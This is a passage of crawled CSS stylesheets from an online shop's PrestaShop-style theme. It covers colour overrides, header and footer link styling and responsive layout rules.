  body #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before,
  body .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before,
  body #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before,
  body #blockcart_list .bx-wrapper .bx-controls-direction a:hover:before,
  body .related-block .bx-wrapper .bx-controls-direction a:hover:before {
    color: #B93338; }
  body #productscategory_list ul li.product-box .functional-buttons > div a,
  body #crossselling_list ul li.product-box .functional-buttons > div a,
  body .related-block ul li.product-box .functional-buttons > div a,
  body .accessories-block ul li.product-box .functional-buttons > div a {
    color: #B93338; }
  body #productscategory_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
  body #crossselling_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
  body .related-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
  body .accessories-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button {
    color: #B93338; }
  body .pb-left-column #prev-img:hover:before, body .pb-left-column #next-img:hover:before {
    color: #B93338; }
  body #view_scroll_left:hover,
  body #view_scroll_right:hover {
    color: #B93338; }
  body .pb-right-column .product-info-line > p span.editable {
    color: #B93338; }
  body #quantity_wanted_p .product_quantity_up:hover, body #quantity_wanted_p .product_quantity_down:hover {
    color: #B93338; }
  body #send_friend_form .product p.product_name {
    color: #B93338; }
  body .product-information .product-info-tabs > li a:before {
    border-bottom: 2px solid #d4a861; }
  body .product-information .tab-content h4 a:hover {
    color: #B93338; }
  body .product-information .tab-content h3:before {
    border-bottom: 2px solid #d4a861; }
  body ul.product_list > .layered-preloader span {
    border-top-color: #f9791f; }
    body ul.product_list > .layered-preloader span:before {
      border-top-color: #B93338; }
    body ul.product_list > .layered-preloader span:after {
      border-top-color: #fba365; }
  body ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button, body ul.product_list.grid > li .product-container .functional-buttons .customization {
    color: #B93338; }
  body ul.product_list.list > li h5 .product-name:hover {
    color: #B93338; }
  @media (min-width: 480px) {
    body ul.product_list.list > li .functional-buttons .cart-btn .btn:hover {
      color: #B93338; }
    body ul.product_list.list > li .functional-buttons .cart-btn .btn:active:focus, body ul.product_list.list > li .functional-buttons .cart-btn .btn:active, body ul.product_list.list > li .functional-buttons .cart-btn .btn:focus, body ul.product_list.list > li .functional-buttons .cart-btn .btn.disabled, body ul.product_list.list > li .functional-buttons .cart-btn .btn.btn[disabled] {
      background: #fb9d5b; } }
  body #sitemap .sitemap_block ul.tree > li > a:hover {
    color: #B93338; }
  body #sitemap .sitemap_block .page-subheading a:hover, body #sitemap .sitemap_block ul.tree > li > a a:hover {
    color: #B93338; }
  body #sitemap .sitemap_block ul.tree > li .accordion_content > li > a:hover {
    color: #B93338; }
  body .shopping_cart > a:first-child:before {
    color: #B93338; }
  body .cart_block .cart_block_list dl a:hover {
    color: #B93338; }
  body .cart_block .cart_block_list .remove_link a:hover,
  body .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #B93338; }
  body .cart_block dt .product-name a:hover {
    color: #B93338; }
  body #layer_cart .layer_cart_product .title i {
    color: #B93338; }
  body #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
    color: #B93338; }
  body #layer_cart .layer_cart_cart .title i {
    color: #B93338; }
  body #layer_cart .layer_cart_cart .title .ajax_cart_quantity {
    color: #B93338; }
  body #layer_cart .layer_cart_cart .layer_cart_row strong {
    color: #B93338; }
  body #layer_cart .cross:hover {
    color: #B93338; }
  body #currencies-block-top div.current:hover, body #currencies-block-top div.current.active {
    color: #B93338; }
  body #currencies-block-top ul li.selected, body #currencies-block-top ul li.selected a, body #currencies-block-top ul li a:hover, body #currencies-block-top ul li a:focus {
    color: #B93338; }
  body #languages-block-top div.current:hover, body #languages-block-top div.current.active {
    color: #B93338; }
  body #languages-block-top ul li.selected, body #languages-block-top ul li.selected a, body #languages-block-top ul li a:hover, body #languages-block-top ul li a:focus {
    color: #B93338; }
  body #layered_block_left #layered_form #enabled_filters ul li {
    background: #B93338; }
  body #layered_block_left #layered_form ul li.layered_list.layered_list_selected, body #layered_block_left #layered_form ul li.layered_list:hover {
    color: #B93338; }
  body #layered_block_left #layered_form ul li a:hover {
    color: #B93338; }
  body #layered_block_left #layered_form ul .layered_slider_container .ui-widget-content .ui-widget-header {
    background: #B93338; }
  body #layered_block_left #layered_form ul .layered_slider_container .ui-widget-content .ui-state-default {
    background: #B93338; }
  @media (max-width: 767px) {
    body #layered_block_left .filter-close:hover {
      color: #B93338; } }
  body #footer .newsletter-primary #newsletter_block_left .form-group .btn:hover {
    background: #B93338;
    -moz-box-shadow: inset 0 0 0 2px #B93338;
    -webkit-box-shadow: inset 0 0 0 2px #B93338;
    box-shadow: inset 0 0 0 2px #B93338; }
  body ul#header_links li a {
    color: #B93338; }
  body #wishlist_button:hover, body #wishlist_button_nopop:hover {
    color: #B93338; }
  body .wishlist-link a:hover:before {
    color: #B93338; }
  @media (max-width: 479px) {
    body div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons > div a:hover {
      color: #B93338; }
    body div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons .ajax_add_to_cart_button {
      color: #B93338; } }
  body #homepage-slider .bx-wrapper .bx-controls-direction a:hover:before {
    color: #B93338; }
  body #homepage-slider #homeslider .homeslider-container .homeslider-description .color-primary {
    color: #B93338; }
  body .comments_advices a {
    color: #B93338; }
  body #new_comment_form .product_name strong {
    color: #B93338; }
  body #product_comments_block_tab span.report_btn:hover {
    color: #B93338; }
  body a.read-more {
    color: #B93338; }
  body #respond h4 small a {
    color: #B93338; }
  body .commentList .comment-reply-link {
    color: #B93338; }
  body #homepage-blog .title_block a:hover {
    color: #B93338; }
  body #homepage-blog .link {
    color: #B93338; }
  body #homepage-blog .block_content h5 a:hover {
    color: #B93338; }
  body .btn.btn-facebook:hover,
  body .btn.btn-twitter:hover,
  body .btn.btn-google-plus:hover,
  body .btn.btn-pinterest:hover {
    color: #B93338; }
  body .category-block .bx-wrapper .bx-controls-direction a:hover {
    color: #B93338; }
  body .category-block ul.product_list.grid > li .product-name:hover {
    color: #B93338; }
  body #collection_button:hover,
  body #collection_button_nopop:hover {
    color: #B93338; }
  body #header-login div.current a:hover:before {
    color: #B93338; }
  body #header-login div.current.active a:before {
    color: #B93338; }
  body .header-login-content li ul li a:hover {
    color: #B93338; }
  body .header-login-content li input[type="checkbox"] + label:hover, body .header-login-content li input[type="checkbox"] + .label label:hover, body .header-login-content li input[type="radio"] + label:hover, body .header-login-content li input[type="radio"] + .label label:hover {
    color: #B93338; }
  body .tmhomepagecategorygallery-block #tmhomepagecategorygallery > li .tmhomepagecategorygallery-content .tmhomepagecategorygallery-button i {
    color: #B93338; }
  body .tmhomepagecategorygallery-block #tmhomepagecategorygallery > li .tmhomepagecategorygallery-content .tmhomepagecategorygallery-html p {
    color: #B93338; }
  body #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a:hover {
    color: #B93338; }
  body .product-price-new {
    color: #B93338; }
  body .color-primary {
    color: #B93338; }
  body .home-parallax-1 .text-layout .color-primary, body .home-parallax-2 .text-layout .color-primary {
    color: #B93338; }
  body #header .nav-section.dark-background ul#header_links li a:hover, body #header .nav-section.dark-background ul#header_links li a.active {
    color: #B93338; }
  body #header .links-primary .wishlist-button .wishlist-link a:hover:before, body #header .links-primary .shopping_cart > a:first-child:hover:before, body #header .links-primary #header-login div.current a:hover:before, body #header .links-primary #tmsearch #search-toggle:hover:before {
    color: #B93338; }
  body #header .links-primary .top_menu .menu-title:hover:before, body #header .links-primary .top_menu .menu-title.active:before {
    color: #B93338; }
  body #header .links-primary .shopping_cart > a:first-child:hover:before, body #header .links-primary .shopping_cart > a:first-child:focus:before, body #header .links-primary .shopping_cart > a:first-child.active:before {
    color: #B93338; }
  body .primary-background {
    background-image: -webkit-linear-gradient(left, #fa7f45 0%, #B93338 100%);
    background-image: -o-linear-gradient(left, #fa7f45 0%, #B93338 100%);
    background-image: linear-gradient(to right, #fa7f45 0%, #B93338 100%); }
  body .footer-container #footer .dark-background #block_contact_infos a[href^="mailto:"]:hover {
    color: #B93338; }
  body .footer-container #footer .dark-background h4 a:hover {
    color: #B93338; }
  @media (min-width: 768px) {
    body .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name a:hover {
      color: #B93338; } }
  body .crossselling-type-2 h5 a:hover {
    color: #B93338; }
  body .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-name:hover {
    color: #B93338; }
  body .top_menu > ul > li.sfHover > a, body .top_menu > ul > li.sfHoverForce > a, body .top_menu > ul > li > a:hover, body .top_menu .stickUpHolder > ul > li.sfHover > a, body .top_menu .stickUpHolder > ul > li.sfHoverForce > a, body .top_menu .stickUpHolder > ul > li > a:hover {
    color: #B93338; }
  body .top_menu > ul > li:hover > span.menu-mobile-grover:before, body .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
    color: #B93338; }
  body .top_menu li li a:hover, body .top_menu .stickUpHolder li li a:hover {
    color: #B93338; }
  body .top_menu li li.sfHover > a, body .top_menu li li.sfHoverForce > a, body .top_menu .stickUpHolder li li.sfHover > a, body .top_menu .stickUpHolder li li.sfHoverForce > a {
    color: #B93338; }
  body .top_menu .menu-title:hover:before, body .top_menu .menu-title.active:before, body .top_menu .stickUpHolder .menu-title:hover:before, body .top_menu .stickUpHolder .menu-title.active:before {
    color: #B93338; }
  body .top_menu .menu-mobile-grover:hover, body .top_menu .stickUpHolder .menu-mobile-grover:hover {
    color: #B93338; }
  body .block-container-row .product-container .product-name:hover {
    color: #B93338; }
  @media (min-width: 1200px) {
    body .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) .product-container {
      background: #f1dbb6; } }
  @media (max-width: 1199px) {
    body .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button:hover {
      color: #B93338; } }
  @media (min-width: 1200px) {
    body .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button:hover {
      color: #B93338; } }
  @media (min-width: 1200px) {
    body .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .product-name:hover {
      color: #B93338; }
    body .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .category-name a:hover {
      color: #B93338; }
    body .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .descr {
      color: #B93338; } }
  body .newsletter-overlay #newsletter_popup:before {
    background: #B93338; }
  body .newsletter-overlay #newsletter_popup .tmnewsletter-inner .tmnewsletter-content .email-error .form-control {
    -moz-box-shadow: inset 0 0 3px #ff4c39, 0 0 8px rgba(250, 142, 66, 0.2);
    -webkit-box-shadow: inset 0 0 3px #ff4c39, 0 0 8px rgba(250, 142, 66, 0.2);
    box-shadow: inset 0 0 3px #ff4c39, 0 0 8px rgba(250, 142, 66, 0.2); }
  body .newsletter-overlay #newsletter_popup .tmnewsletter-inner .tmnewsletter-content .email-valid .form-control {
    -moz-box-shadow: inset 0 0 3px #00b06c, 0 0 8px rgba(250, 142, 66, 0.2);
    -webkit-box-shadow: inset 0 0 3px #00b06c, 0 0 8px rgba(250, 142, 66, 0.2);
    box-shadow: inset 0 0 3px #00b06c, 0 0 8px rgba(250, 142, 66, 0.2); }
  body .newsletter-overlay #newsletter_popup .tmnewsletter-inner .tmnewsletter-content button.close:hover {
    color: #B93338; }
  body #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 a:hover {
    color: #B93338; }
  body #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
    color: #B93338; }
  body #tm-products-slider #slider_container span.prev-btn:hover:before, body #tm-products-slider #slider_container span.next-btn:hover:before {
    color: #B93338; }
  body #tmsearch .button-search:hover {
    color: #B93338; }
  body #tmsearch .search-close:hover {
    color: #B93338; }
  body #tmsearch #search-toggle:hover {
    color: #B93338; }
  body .instagram-widget ul.instagram_items > li a.instagram_link:before, body #footer .instagram-widget ul.instagram_items > li a.instagram_link:before {
    background: #B93338; }
  body .tmha-close-btn:hover {
    color: #B93338; }
  body .ui-to-top:hover {
    color: #B93338; }
  body .ui-to-top.active:hover {
    color: #B93338; }
  body .ms_arrows .ms_prev:hover:before, body .ms_arrows .ms_next:hover:before {
    color: #B93338; }
  body .newsletter-overlay #newsletter_popup .icon.tmnewsletter-close:hover {
    color: #B93338; }
  body #olark-wrapper .olark-launch-button {
    background-color: #B93338 !important; }
  body #olark-wrapper .olark-top-bar {
    background-color: #B93338 !important;
    border-color: #B93338 !important; }
  body #olark-wrapper #olark-container .olark-form-send-button {
    background-color: #B93338 !important; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 383
content:
/* block top links */
ul#header_links {
  list-style-type: none;
  overflow: hidden;
  margin: 0; }
  ul#header_links li {
    float: left; }
    ul#header_links li a {
      font-size: 14px;
      line-height: 22px;
      text-decoration: none;
      text-transform: capitalize; }
      ul#header_links li a:hover {
        color: #fa4331; }
      ul#header_links li a.active {
        color: #1a1f25; }
      @media (max-width: 400px) {
        ul#header_links li a {
          font-size: 13px; } }
    ul#header_links li + li {
      margin-left: 19px; }
      @media (min-width: 480px) {
        ul#header_links li + li {
          margin-left: 37px; } }

/*block permanent links right and left columns*/
#permanent_links div {
  border-bottom: 1px dotted #eeeeee; }

#permanent_links div a {
  display: block;
  padding: 7px 11px 5px 22px;
  color: #333;
  background: url(img/arrow_right_2.png) no-repeat 10px 10px; }

/* block footer links */
ul#footer_links {
  clear: both;
  text-align: center;
  padding-bottom: 6px; }

ul#footer_links li {
  display: inline;
  padding: 0 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmegalayout/views/css/tmmegalayout.css
body_size: 3411
content:
.row.full-width {
  margin-left: auto;
  margin-right: auto; }

.container.col-lg-12 {
  float: none;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .container.col-lg-12 {
      width: auto;
      max-width: 2560px; } }
  @media (min-width: 992px) {
    .container.col-lg-12 {
      padding-left: 75px;
      padding-right: 75px; } }
  @media (min-width: 1650px) {
    .container.col-lg-12 {
      padding-left: 190px;
      padding-right: 190px; } }

.container .container.col-lg-12 {
  max-width: 1170px;
  padding-left: 0;
  padding-right: 0; }

#index .gray-background {
  padding-bottom: 52px; }
  @media (min-width: 1200px) {
    #index .gray-background {
      padding-bottom: 80px; } }

#header > .wrapper {
  padding-top: 52px;
  padding-bottom: 28px; }
  #header > .wrapper [class*='col-'] {
    line-height: 0; }
  @media (min-width: 1200px) {
    #header > .wrapper {
      padding-top: 12px;
      padding-bottom: 12px; }
      #header > .wrapper [class*='col-'] {
        line-height: 1; } }
  #header > .wrapper .module {
    display: inline-block;
    line-height: 1;
    vertical-align: top; }
    @media (max-width: 1199px) {
      #header > .wrapper .module > div {
        vertical-align: top; } }
    @media (max-width: 479px) {
      #header > .wrapper .module > div + div {
        margin-left: 40px; } }
    @media (min-width: 480px) and (max-width: 1199px) {
      #header > .wrapper .module > div + div {
        margin-left: 50px; } }
  @media (min-width: 1200px) {
    #header > .wrapper.padding-none {
      padding-top: 0;
      padding-bottom: 0; } }
  @media (min-width: 1360px) {
    #header > .wrapper.padding-none > div:first-child .top_menu > ul {
      padding: 23px 0; }
    #header > .wrapper.padding-none .stickUpTop.isStuck .top_menu > ul {
      padding: 0; } }
#header .nav-section {
  padding-top: 7px;
  padding-bottom: 7px; }
  #header .nav-section #languages-block-top ul, #header .nav-section #currencies-block-top ul {
    left: auto;
    right: 0;
    text-align: left; }
  #header .nav-section #languages-block-top div.current, #header .nav-section #currencies-block-top div.current {
    font-size: 14px; }
    #header .nav-section #languages-block-top div.current:after, #header .nav-section #currencies-block-top div.current:after {
      font-size: 14px; }
  #header .nav-section #currencies-block-top {
    margin-right: 45px; }
  #header .nav-section.dark-background {
    background: #1a1f25;
    color: white;
    padding-top: 14px;
    padding-bottom: 14px; }
    @media (min-width: 768px) {
      #header .nav-section.dark-background:before {
        background: #1a1f25; } }
    #header .nav-section.dark-background ul#header_links li a:hover, #header .nav-section.dark-background ul#header_links li a.active {
      color: #fa4331; }
#header .icon-links {
  position: static; }
  @media (min-width: 1200px) {
    #header .icon-links {
      text-align: right; } }
  #header .icon-links .wishlist-link {
    margin-right: 55px; }
    #header .icon-links .wishlist-link a {
      padding: 0; }
      #header .icon-links .wishlist-link a:before {
        position: static;
        margin: 0; }
      #header .icon-links .wishlist-link a span {
        display: none; }
  #header .icon-links .shopping_cart {
    margin-left: 35px; }
    @media (min-width: 1650px) {
      #header .icon-links .shopping_cart {
        margin-left: 56px; } }
    #header .icon-links .shopping_cart > a:first-child {
      padding: 0; }
      #header .icon-links .shopping_cart > a:first-child:before {
        position: static;
        margin: 0; }
      #header .icon-links .shopping_cart > a:first-child span, #header .icon-links .shopping_cart > a:first-child b {
        display: none !important; }
  #header .icon-links #header-login {
    margin-bottom: 0; }
    #header .icon-links #header-login div.current a {
      padding: 0;
      line-height: 1; }
      #header .icon-links #header-login div.current a span {
        display: none; }
      #header .icon-links #header-login div.current a:before {
        display: inline-block;
        position: static;
        margin: 0; }
    @media (min-width: 1200px) and (max-width: 1649px) {
      #header .icon-links #header-login {
        margin-right: 35px; } }
    #header .icon-links #header-login .header-login-content {
      left: auto;
      right: 0; }
  #header .icon-links #currencies-block-top, #header .icon-links #languages-block-top {
    margin-right: 35px; }
    @media (min-width: 1650px) {
      #header .icon-links #currencies-block-top, #header .icon-links #languages-block-top {
        margin-right: 56px; } }
    #header .icon-links #currencies-block-top div.current, #header .icon-links #languages-block-top div.current {
      line-height: 22px; }
  #header .icon-links > .module > #languages-block-top, #header .icon-links > .module > #currencies-block-top {
    display: none; }
  #header .icon-links .top_menu .menu-title, #header .icon-links .top_menu .stickUpHolder .menu-title {
    margin-right: 0; }
    #header .icon-links .top_menu .menu-title:before, #header .icon-links .top_menu .stickUpHolder .menu-title:before {
      margin: 0; }
  @media (min-width: 1200px) {
    #header .icon-links .top_menu ul.menu, #header .icon-links .top_menu .stickUpHolder ul.menu {
      left: auto;
      right: -100px; } }
  #header .icon-links #tmsearch #search-toggle {
    margin: 0; }
#header .header-account-icon #header-login {
  margin-bottom: 0; }
  #header .header-account-icon #header-login div.current a {
    text-transform: none;
    font-weight: 400;
    letter-spacing: 0;
    padding-left: 38px; }
    #header .header-account-icon #header-login div.current a:before {
      display: inline-block; }
  @media (min-width: 1200px) and (max-width: 1649px) {
    #header .header-account-icon #header-login {
      margin-right: 56px; } }
#header .links-primary .wishlist-link a:before, #header .links-primary .shopping_cart > a:first-child:before, #header .links-primary #header-login div.current a:before, #header .links-primary #tmsearch #search-toggle:before {
  color: #1a1f25;
  font-size: 26px;
  line-height: 30px;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
#header .links-primary .wishlist-link a:hover:before, #header .links-primary .shopping_cart > a:first-child:hover:before, #header .links-primary #header-login div.current a:hover:before, #header .links-primary #tmsearch #search-toggle:hover:before {
  color: #fa4331; }
#header .links-primary .top_menu .menu-title {
  font-size: 0; }
  @media (min-width: 1200px) {
    #header .links-primary .top_menu .menu-title {
      margin-left: 65px; } }
  #header .links-primary .top_menu .menu-title:before {
    font-size: 26px;
    line-height: 30px;
    padding-top: 1px;
    color: #1a1f25; }
  #header .links-primary .top_menu .menu-title:hover:before, #header .links-primary .top_menu .menu-title.active:before {
    color: #fa4331; }
#header .links-primary .shopping_cart {
  margin-left: 62px; }
  #header .links-primary .shopping_cart > a:first-child:hover:before, #header .links-primary .shopping_cart > a:first-child:focus:before, #header .links-primary .shopping_cart > a:first-child.active:before {
    color: #fa4331; }
@media (min-width: 1200px) {
  #header .links-primary #header-login {
    margin-right: 63px; } }
#header .mobile-items, #header .cur_lang-items {
  margin-top: 48px; }
  #header .mobile-items #languages-block-top, #header .cur_lang-items #languages-block-top {
    margin-top: 44px; }
  #header .mobile-items #currencies-block-top, #header .cur_lang-items #currencies-block-top {
    margin-top: 18px; }
#header > .wishlist-link {
  display: none; }
#header .gray-background, #header .secondary-background {
  margin: 0; }
  @media (min-width: 2560px) {
    #header .gray-background, #header .secondary-background {
      position: relative; }
      #header .gray-background:before, #header .secondary-background:before {
        display: block;
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: 50%;
        background: #f8f8f8;
        width: 101vw;
        -moz-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        -o-transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
        z-index: -1; } }
@media (min-width: 2560px) {
  #header .secondary-background:before {
    background: #f2eae5; } }

@media (min-width: 1650px) {
  .menu-offset-1 .top_menu > ul > li + li, .menu-offset-1 .top_menu .stickUpHolder > ul > li + li {
    margin-left: 120px; } }

.top_menu #languages-block-top, .top_menu #currencies-block-top {
  margin-right: 0; }
  .top_menu #languages-block-top ul, .top_menu #currencies-block-top ul {
    position: static;
    margin: 0;
    box-shadow: none;
    padding: 10px 5px 15px 20px; }
    @media (min-width: 1200px) {
      .top_menu #languages-block-top ul li + li, .top_menu #currencies-block-top ul li + li {
        margin-top: 8px; } }

@media (min-width: 1200px) {
  #index .header-absolute {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    background: none; } }
@media (max-width: 1199px) {
  #index .header-absolute {
    background: #f8f8f8; } }

@media (min-width: 1200px) {
  .position-static {
    position: static; } }

@media (min-width: 1200px) {
  .align-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    padding: 10px 0;
    min-height: 80px; } }
@media (min-width: 1360px) {
  .align-center {
    padding: 20px 0;
    min-height: 135px; } }

@media (min-width: 1650px) {
  .height-lg {
    min-height: 135px; } }

@media (max-width: 1199px) {
  .border-bottom {
    border-bottom: 1px solid #ebebeb; } }
@media (min-width: 1200px) {
  .border-bottom {
    position: relative; }
    .border-bottom:before {
      display: block;
      position: absolute;
      content: '';
      left: 50%;
      bottom: 0;
      width: 101vw;
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
      border-bottom: 1px solid #ebebeb; } }

@media (max-width: 1199px) {
  .lg-revers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column-reverse; } }

.gray-background {
  background: #f0f0f0; }

.primary-background {
  background: #fa4331; }

* + .primary-background {
  margin-top: 30px; }
  @media (min-width: 1200px) {
    * + .primary-background {
      margin-top: 80px; } }

.green-background {
  background: #95c126; }

.secondary-background {
  background: #f2eae5; }

.wrapper + .gray-background {
  margin-top: 40px; }
  @media (min-width: 1200px) {
    .wrapper + .gray-background {
      margin-top: 80px; } }

#columns + .gray-background, #columns * + .gray-background {
  margin-top: 0; }

.columns-container > div:last-child {
  margin-bottom: 50px; }
  @media (min-width: 1200px) {
    .columns-container > div:last-child {
      margin-bottom: 75px; } }
  .columns-container > div:last-child.gray-background {
    margin-bottom: 0;
    border-bottom: 1px solid white; }
  .columns-container > div:last-child.offset-1 {
    margin-bottom: 10px; }
.columns-container > div.no-margin {
  margin: 0; }

@media (max-width: 767px) {
  #category .columns-container > div:last-child {
    margin-bottom: 0; } }
.footer-container #footer .wrapper:first-child > .row {
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .footer-container #footer .wrapper:first-child > .row {
      padding-bottom: 50px; } }
  .footer-container #footer .wrapper:first-child > .row.inset-2 {
    padding-top: 25px;
    padding-bottom: 25px; }
.footer-container #footer .wrapper .inset-4, .footer-container #footer .wrapper:first-child .inset-4 {
  padding-top: 15px;
  padding-bottom: 15px; }
.footer-container #footer .wrapper.container {
  padding-top: 70px;
  padding-bottom: 31px; }
  @media (min-width: 1200px) {
    .footer-container #footer .wrapper.container {
      padding-top: 100px; } }
.footer-container #footer .wrapper.inset-1 {
  padding-top: 30px;
  padding-bottom: 15px; }
  @media (min-width: 1200px) {
    .footer-container #footer .wrapper.inset-1 {
      padding-top: 55px;
      padding-bottom: 22px; } }
.footer-container #footer .wrapper.gray-background {
  padding-bottom: 0; }
.footer-container #footer .wrapper.inset-2 {
  padding-top: 25px;
  padding-bottom: 25px; }
.footer-container #footer .wrapper.inset-3 {
  padding-top: 50px;
  padding-bottom: 0; }
  @media (min-width: 768px) {
    .footer-container #footer .wrapper.inset-3 {
      padding-top: 70px; } }
  @media (min-width: 1200px) {
    .footer-container #footer .wrapper.inset-3 {
      padding-top: 95px; } }
@media (min-width: 768px) {
  .footer-container #footer .wrapper .module + .module {
    margin-top: 36px; } }
.footer-container #footer .wrapper #header_logo + .module {
  margin-top: 36px; }
.footer-container #footer * + .gray-background {
  margin-top: 32px; }
.footer-container #footer .black-background {
  background: #000000; }
  .footer-container #footer .black-background a {
    color: #8d8d8d; }
    .footer-container #footer .black-background a:hover {
      color: white; }
  .footer-container #footer .black-background .bottom-footer {
    padding-top: 14px;
    padding-bottom: 19px; }
.footer-container #footer .dark-background {
  background: #21232e;
  color: #1a1f25; }
  .footer-container #footer .dark-background li a:hover {
    color: white; }
  .footer-container #footer .dark-background #block_contact_infos a[href^="tel:"], .footer-container #footer .dark-background #block_contact_infos a[href^="callto:"] {
    color: #1a1f25; }
    .footer-container #footer .dark-background #block_contact_infos a[href^="tel:"]:hover, .footer-container #footer .dark-background #block_contact_infos a[href^="callto:"]:hover {
      color: white; }
  .footer-container #footer .dark-background #block_contact_infos a[href^="mailto:"] {
    color: white; }
    .footer-container #footer .dark-background #block_contact_infos a[href^="mailto:"]:hover {
      color: #fa4331; }
  .footer-container #footer .dark-background #social_block ul li a:hover:before {
    color: white; }
  .footer-container #footer .dark-background h4 {
    color: white; }
    .footer-container #footer .dark-background h4 a {
      color: white; }
      .footer-container #footer .dark-background h4 a:hover {
        color: #fa4331; }
  .footer-container #footer .dark-background .bottom-footer a:hover {
    color: white; }
  .footer-container #footer .dark-background .dark-background {
    background: #1a1f25; }
.footer-container #footer .gray-background .gray-background {
  background: #f2f2f2; }
.footer-container #footer > .row [class*='col-'] {
  min-height: 0; }
@media (min-width: 768px) {
  .footer-container #footer .without-heading h4 {
    display: none; } }
.footer-container #footer .container + .container {
  margin-top: 40px; }
  @media (min-width: 768px) {
    .footer-container #footer .container + .container {
      margin-top: 76px; } }

@media (min-width: 768px) {
  .productscategory-type-2 #productscategory_list li {
    display: block; }
    .productscategory-type-2 #productscategory_list li .product {
      width: 100%;
      padding-left: 0;
      padding-right: 0; }
      .productscategory-type-2 #productscategory_list li .product > div {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center; }
        .productscategory-type-2 #productscategory_list li .product > div .left-block {
          width: 39%; }
          .productscategory-type-2 #productscategory_list li .product > div .left-block .product-image {
            margin: 0; }
        .productscategory-type-2 #productscategory_list li .product > div .right-block {
          width: 61%;
          text-align: left;
          padding-left: 5%;
          padding-right: 6%; }
          .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name {
            margin-top: 0; }
            .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name a {
              font: 400 20px/32px "Montserrat", sans-serif;
              color: #1a1f25; }
              .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name a:hover {
                color: #fa4331; }
          .productscategory-type-2 #productscategory_list li .product > div .right-block .block_description {
            display: block; }
          .productscategory-type-2 #productscategory_list li .product > div .right-block .functional-buttons {
            position: static;
            opacity: 1;
            visibility: visible; }
            .productscategory-type-2 #productscategory_list li .product > div .right-block .functional-buttons .cart-btn {
              margin-top: 15px; }
      .productscategory-type-2 #productscategory_list li .product:last-child > div {
        padding-bottom: 0; }
  .productscategory-type-2 #productscategory_list .bx-wrapper .bx-controls-direction a {
    top: 50%;
    border: 2px solid #ebebeb; }
    .productscategory-type-2 #productscategory_list .bx-wrapper .bx-controls-direction a:before {
      line-height: 66px; }
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -15px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -15px; } }
        @media (min-width: 768px) and (min-width: 1200px) {
          .productscategory-type-2 #productscategory_list li .product > div .right-block {
            padding-left: 14%; } }
@media (min-width: 768px) and (min-width: 992px) {
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -40px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -40px; } }
@media (min-width: 768px) and (min-width: 1200px) {
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -60px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -60px; } }
@media (min-width: 768px) and (min-width: 1370px) {
  .productscategory-type-2 #productscategory_list .bx-next {
    right: -100px; }
  .productscategory-type-2 #productscategory_list .bx-prev {
    left: -100px; } }

@media (min-width: 1200px) {
  .crossselling-type-2 li.product-box {
    padding-left: 30px;
    padding-right: 30px; } }
@media (min-width: 1650px) {
  .crossselling-type-2 li.product-box {
    padding-left: 50px;
    padding-right: 50px; } }
.crossselling-type-2 .product-image {
  background: none; }
.crossselling-type-2 h5 {
  position: relative;
  padding-top: 32px; }
  .crossselling-type-2 h5:before {
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    content: '';
    width: 100px;
    margin-left: -50px;
    border-bottom: 2px solid #e1e1e1; }
  .crossselling-type-2 h5 a {
    font: 400 20px/32px "Montserrat", sans-serif;
    color: #1a1f25; }
    @media (max-width: 1199px) {
      .crossselling-type-2 h5 a {
        font-size: 16px;
        line-height: 1.2; } }
    .crossselling-type-2 h5 a:hover {
      color: #fa4331; }
.crossselling-type-2 .price {
  font-family: "Montserrat", sans-serif;
